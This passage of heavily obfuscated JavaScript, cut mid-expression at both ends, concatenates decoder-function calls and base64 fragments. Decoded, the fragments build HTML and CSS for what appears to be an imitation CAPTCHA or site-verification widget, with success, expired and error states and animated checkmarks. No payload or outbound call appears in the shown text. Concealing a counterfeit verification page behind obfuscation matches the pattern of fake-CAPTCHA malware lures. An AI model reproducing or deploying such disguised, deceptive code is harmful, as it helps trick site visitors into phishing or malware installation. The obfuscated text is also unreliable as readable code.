0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24